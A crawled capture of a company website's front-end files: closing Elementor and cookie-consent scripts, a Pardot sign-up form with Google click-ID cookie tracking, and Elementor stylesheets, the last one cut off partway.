					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://wexer.com/wp-content/plugins/pardot/js/asyncdc.min.js?ver=6.8.3" id="pddc-js"></script>
<script src="https://wexer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wexer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wexer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wexer.com\/wp-admin\/admin-ajax.php","nonce":"6e8ba483a5","urls":{"assets":"https:\/\/wexer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wexer.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wexer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wexer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://wexer.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.pardot.com/l/588003/2020-11-09/wlqgzv
body_size: 3126
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<style>
@import url("https://fonts.googleapis.com/css?family=Montserrat:400,900i&display=swap");

html {
  box-sizing: border-box !important;
}

*,
*:before,
*:after {
  box-sizing: inherit !important;
}

body,
form.form {
  margin: 0 !important;
  padding: 0 !important;
}

.form-field {
  display: flex;
  flex-direction: column;
  margin: 0 0 1rem !important;
}

.form-field > * {
  width: 100% !important;
  max-width: 100% !important;
}

p.required label:after {
    padding-left: 10px;
    color: red;
    content: "*";
}

form.form p.required label, form.form span.required label {
    background: none !important;
}

/*span.required label {
padding-right: 20px !important;
}*/

form.form p label {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 900;
  float: none;
  margin-bottom: 0.25rem;
  text-transform: uppercase;
  text-align: left !important;
  color: #313133 !important;
  width: fit-content !important;
  margin-bottom: 0.25rem !important;
  /*padding-right: 20px !important;*/
}

form.form input[type="text"],
form.form textarea.standard,
form.form select {
  font-size: 14px !important;
  font-weight: 400;
  font-family: "Montserrat", sans-serif;
  border: 1px solid #ccc;
  padding: 1rem !important;
  border-radius: 0.5rem;
  transition: box-shadow 0.2s ease-out, border 0.2s ease-out;
}

form.form input[type="text"]:focus,
form.form textarea.standard:focus,
form.form select:focus {
  background-color: #effffb;
  border-color: #36dcb6;
  box-shadow: 0 10px 15px -3px rgba(98, 255, 219, 0.125),
    0 4px 6px -2px rgba(98, 255, 219, 0.062);
  outline: none;
}

form.form textarea.standard {
  min-height: 100px;
}

// Submit Button
form.form p.submit {
  margin: 1rem 0 !important;
  background-color: blue;
}

form.form p.submit input {
  background-image: linear-gradient(0deg, #36dcb6, #62ffdb);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #62ffdb;
  border-radius: 0.5rem;
  color: #313133;
  font-family: "Montserrat", sans-serif;
  font-size: 18px;
  font-style: italic;
  font-weight: 900;
  float: right;
  text-transform: uppercase;
  padding: 1rem 2rem !important;
}

.form-field select,
form.form p.submit input {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
            </style>		
<!--		
<script type="text/javascript"> test

 function setCookie(name, value, days){
    var date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000)); 
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires;
    console.log('setcookie');
}
function getParam(p){

    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    console.log(match);
    console.log(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

setTimeout(function(){
var gclid = getParam('gclid');
console.log(gclid);
if(gclid){
    var gclsrc = getParam('gclsrc');
    if(!gclsrc || gclsrc.indexOf('aw') !== -1){
        setCookie('gclid', gclid, 90);
    }
}
}, 3000);
</script>
		-->
	<link rel="stylesheet" type="text/css" href="https://go.pardot.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.pardot.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '589003';
piCId = '21975';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body>
		<form accept-charset="UTF-8" method="post" action="https://go.pardot.com/l/588003/2020-11-09/wlqgzv" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="588003_98625pi_588003_98625">First Name</label>
				
				
				<input type="text" name="588003_98625pi_588003_98625" id="588003_98625pi_588003_98625" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_588003_98625pi_588003_98625" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="588003_98627pi_588003_98627">Last Name</label>
				
				
				<input type="text" name="588003_98627pi_588003_98627" id="588003_98627pi_588003_98627" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_588003_98627pi_588003_98627" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="588003_98629pi_588003_98629">Email</label>
				
				
				<input type="text" name="588003_98629pi_588003_98629" id="588003_98629pi_588003_98629" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_588003_98629pi_588003_98629" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input id="submitButton" type="submit" accesskey="s" value="Sign Up!" />
		</p>
	
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	<script> 
	
       function setCookie(name, value, days){
    var date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000)); 
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires;
    console.log('setcookie');
}
function getParam(p){

    var match = RegExp('[?&]' + p + '=([^&]*)').exec(location.search);
    console.log(match);
    console.log(location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

setTimeout(function(){
   //var gclid1 = getQueryString().gclid;
  //console.log(window.parent.location.href);
var gclid = getParam('gclid');
console.log(gclid);
if(gclid){
    var gclsrc = getParam('gclsrc');
    if(!gclsrc || gclsrc.indexOf('aw') !== -1){
        setCookie('gclid', gclid, 90);
    }
}
}, 1000);
      
     var putGCLID = function() { 
         document.getElementById("588003_77166pi_588003_77166").value = readCookie('gclid');
       // document.getElementById("588003_64705pi_588003_64705").value = (name = new RegExp('(?:^|;\s*)gclid=([^;]*)').exec(document.cookie)) ? name.split(","         )[1] : ""; }; 
        document.getElementById('pardot-form').addEventListener("submit", putGCLID, true); 
     }
         
         
         
         function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
    </script>
    <script>
// const form = document.getElementById('myForm');
const form = document.querySelector("form");
const submitButton = document.getElementById('submitButton');

// Add a submit event listener to the form
form.addEventListener('submit', function (event) {
  // Change the button text to "Submitted"
  // submitButton.textContent = 'Submitted';

  // Disable the button
  submitButton.disabled = true;
  submitButton.style.cursor = 'not-allowed';

  // Change the button's style if needed
  // submitButton.style.backgroundColor = 'lightgray';
  
  // Log a confirmation message in the console
  //console.log('Form submitted and button disabled.');

  });
</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://wexer.com/wp-content/uploads/elementor/css/post-7476.css?ver=1765730699
body_size: 1409
content:
.elementor-7476 .elementor-element.elementor-element-9840316{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7476 .elementor-element.elementor-element-9840316:not(.elementor-motion-effects-element-type-background), .elementor-7476 .elementor-element.elementor-element-9840316 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-a126d4a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:4px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-7476 .elementor-element.elementor-element-8ee8636{width:var( --container-widget-width, 160px );max-width:160px;--container-widget-width:160px;--container-widget-flex-grow:0;}.elementor-7476 .elementor-element.elementor-element-8ee8636.elementor-element{--align-self:center;}.elementor-7476 .elementor-element.elementor-element-d502b59{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-7476 .elementor-element.elementor-element-44a8805 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 30px;}.elementor-7476 .elementor-element.elementor-element-44a8805 .elementor-heading-title{font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-7476 .elementor-element.elementor-element-2e7dc88{width:var( --container-widget-width, 81px );max-width:81px;--container-widget-width:81px;--container-widget-flex-grow:0;}.elementor-7476 .elementor-element.elementor-element-2e7dc88.elementor-element{--align-self:center;}.elementor-7476 .elementor-element.elementor-element-060c963{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-7476 .elementor-element.elementor-element-3cd0e0b{--spacer-size:50px;}.elementor-7476 .elementor-element.elementor-element-575b3dc{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container{background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container, .elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu-toggle, .elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu.eael-advanced-menu-horizontal.eael-advanced-menu-responsive{border-style:none;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu-toggle i{color:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu-toggle svg{fill:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul{background-color:#313133;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:13px;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li a{padding-left:15px;padding-right:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:15px;padding-right:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li > a{color:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-toggle-text{color:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li:hover > a{color:#36DCB6;background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li.current-menu-item > a.eael-item-active{color:#36DCB6;background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li.current-menu-ancestor > a.eael-item-active{color:#36DCB6;background-color:#000000;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator svg{height:15px;width:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li a span svg{height:15px;width:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator i{font-size:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li:hover > a{color:#36DCB6;background-color:rgba(255,255,255,0);}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li.current-menu-item > a{color:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li.current-menu-item > a.eael-item-active{background-color:rgba(255,255,255,0);}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li.current-menu-ancestor > a.eael-item-active{background-color:rgba(255,255,255,0);}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a span svg{height:15px;width:15px;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal ul li i{font-size:15px;color:#36DCB6;background-color:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{font-size:15px;background-color:#ffffff;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li .eael-advanced-menu-indicator i{color:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-dropdown-indicator i{color:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a span svg path{fill:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-5814386 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-vertical .sub-menu .eael-dropdown-indicator svg path{fill:#36DCB6;}.elementor-7476 .elementor-element.elementor-element-31995c3{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7476 .elementor-element.elementor-element-e245ed7{width:100%;max-width:100%;}.elementor-7476 .elementor-element.elementor-element-ca1a592{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7476 .elementor-element.elementor-element-d502b59{--gap:2px 2px;--row-gap:2px;--column-gap:2px;}}@media(min-width:768px){.elementor-7476 .elementor-element.elementor-element-a126d4a{--width:23%;}.elementor-7476 .elementor-element.elementor-element-060c963{--width:23%;}.elementor-7476 .elementor-element.elementor-element-575b3dc{--width:60%;}.elementor-7476 .elementor-element.elementor-element-31995c3{--width:auto;}}@media(max-width:1024px) and (min-width:768px){.elementor-7476 .elementor-element.elementor-element-a126d4a{--width:30%;}}@media(max-width:767px){.elementor-7476 .elementor-element.elementor-element-9840316{--justify-content:space-between;--flex-wrap:nowrap;}.elementor-7476 .elementor-element.elementor-element-a126d4a{--width:auto;--flex-wrap:nowrap;}.elementor-7476 .elementor-element.elementor-element-8ee8636{--container-widget-width:85px;--container-widget-flex-grow:0;width:var( --container-widget-width, 85px );max-width:85px;}.elementor-7476 .elementor-element.elementor-element-d502b59{--width:auto;--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-7476 .elementor-element.elementor-element-44a8805 > .elementor-widget-container{padding:0px 0px 0px 24px;}.elementor-7476 .elementor-element.elementor-element-44a8805 .elementor-heading-title{font-size:12px;}.elementor-7476 .elementor-element.elementor-element-2e7dc88{--container-widget-width:50px;--container-widget-flex-grow:0;width:var( --container-widget-width, 50px );max-width:50px;}.elementor-7476 .elementor-element.elementor-element-2e7dc88.elementor-element{--align-self:flex-end;}.elementor-7476 .elementor-element.elementor-element-060c963{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7476 .elementor-element.elementor-element-31995c3{--width:auto;}}/* Start custom CSS for html, class: .elementor-element-8ee8636 */.elementor-7476 .elementor-element.elementor-element-8ee8636 svg:hover g {
    fill: #36dcb6;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-44a8805 */.elementor-7476 .elementor-element.elementor-element-44a8805 {
    white-space: nowrap;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-2e7dc88 */.elementor-7476 .elementor-element.elementor-element-2e7dc88 svg:hover g {
    fill: #36dcb6;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d502b59 */@media (min-width: 1095px) {
    .elementor-7476 .elementor-element.elementor-element-d502b59 {
        flex-direction: row;
        gap: 0;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-060c963 */.elementor-7476 .elementor-element.elementor-element-060c963 {
    width: auto;
    flex-grow: 1;
}/* End custom CSS */
/* Start custom CSS for eael-advanced-menu, class: .elementor-element-5814386 *//* This is temporary, remove this */
.elementor-7476 .elementor-element.elementor-element-5814386 .show-on-mobile {
    display: none !important;
}

.elementor-7476 .elementor-element.elementor-element-5814386 ul {
  display: flex;
  align-items: center;
  justify-content: center;
}

.elementor-7476 .elementor-element.elementor-element-5814386 li {
    white-space: nowrap;
}

.elementor-7476 .elementor-element.elementor-element-5814386 .my-wexer {
	background-color: #36dcb6;
	-webkit-clip-path: polygon(20px 0,100% 0,100% 100%,0 100%);
	clip-path: polygon(20px 0,100% 0,100% 100%,0 100%);
}

.elementor-7476 .elementor-element.elementor-element-5814386 .my-wexer a {
	color: black !important;
	padding: 20px 20px 20px 20px;

}

.elementor-7476 .elementor-element.elementor-element-5814386 .my-wexer a:hover {
    background-color: #36dcb6 !important;
    color: white !important;

}

.elementor-7476 .elementor-element.elementor-element-5814386 .sub-menu {
    display: block;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-e245ed7 */.elementor-7476 .elementor-element.elementor-element-e245ed7 ul {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: end;
    /*gap: 10px;*/
    list-style: none;
    margin: 0;
    padding: 0;
    color: black;
      background-color: #36dcb6;
  -webkit-clip-path: polygon(20px 0,100% 0,100% 100%,0 100%);
  clip-path: polygon(20px 0,100% 0,100% 100%,0 100%);
}

.elementor-7476 .elementor-element.elementor-element-e245ed7 li {
    padding: 20px;
    white-space: nowrap;
}

.elementor-7476 .elementor-element.elementor-element-e245ed7 .my-wexer {
    border-right: 1px solid black;
    text-align: center;
    line-height: 1;
    padding-left: 20px;
}

.elementor-7476 .elementor-element.elementor-element-e245ed7 .my-wexer a {
    font-size: 13px;
    color: black !important;

}

.elementor-7476 .elementor-element.elementor-element-e245ed7 .my-wexer a:hover {
    color: white !important;

}

.elementor-7476 .elementor-element.elementor-element-e245ed7 .mobile-menu-toggle {
    display: flex;
    flex-direction: column;
    align-items: stretch;
    color: black;
    cursor: pointer;
    font-size: 24px;
}

.elementor-7476 .elementor-element.elementor-element-e245ed7 .mobile-menu-toggle:hover i {
    color: white;
}

@media (min-width: 340px) {
    .elementor-7476 .elementor-element.elementor-element-e245ed7 .my-wexer {
        padding-left: 30px;
    }
}

// ...
.elementor-7476 .elementor-element.elementor-element-e245ed7 .mobile-menu-toggle {
    display: flex;
}

@media (min-width: 1024px) {
    .elementor-7476 .elementor-element.elementor-element-e245ed7 .mobile-menu-toggle {
        display: none;
    }
    .my-wexer {
        border-right: none !important;
    }
}



@media (min-width: 1024x) {
    
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-31995c3 */.elementor-7476 .elementor-element.elementor-element-31995c3 {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://wexer.com/wp-content/uploads/elementor/css/post-7608.css?ver=1765730699
body_size: 647
content:
.elementor-7608 .elementor-element.elementor-element-b936605{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-7608 .elementor-element.elementor-element-b936605:not(.elementor-motion-effects-element-type-background), .elementor-7608 .elementor-element.elementor-element-b936605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36DCB6;}.elementor-7608 .elementor-element.elementor-element-119f82f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-7608 .elementor-element.elementor-element-c8273bf{width:var( --container-widget-width, 120px );max-width:120px;--container-widget-width:120px;--container-widget-flex-grow:0;}.elementor-7608 .elementor-element.elementor-element-c8273bf > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-7608 .elementor-element.elementor-element-c8273bf.elementor-element{--align-self:center;}.elementor-7608 .elementor-element.elementor-element-911d9d0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-7608 .elementor-element.elementor-element-911d9d0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7608 .elementor-element.elementor-element-911d9d0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7608 .elementor-element.elementor-element-911d9d0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7608 .elementor-element.elementor-element-911d9d0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7608 .elementor-element.elementor-element-911d9d0{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-7608 .elementor-element.elementor-element-911d9d0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7608 .elementor-element.elementor-element-dc53e17{--display:flex;}.elementor-7608 .elementor-element.elementor-element-32d08c4{text-align:right;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:14px;font-weight:400;}.elementor-7608 .elementor-element.elementor-element-d4e2e53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:20px;}.elementor-7608 .elementor-element.elementor-element-d4e2e53:not(.elementor-motion-effects-element-type-background), .elementor-7608 .elementor-element.elementor-element-d4e2e53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-0af34da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container{background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu-toggle i{color:#ffffff;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu-toggle svg{fill:#ffffff;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li > a{color:#ffffff;background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-toggle-text{color:#ffffff;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li:hover > a{color:#FFFFFF;background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li.current-menu-ancestor > 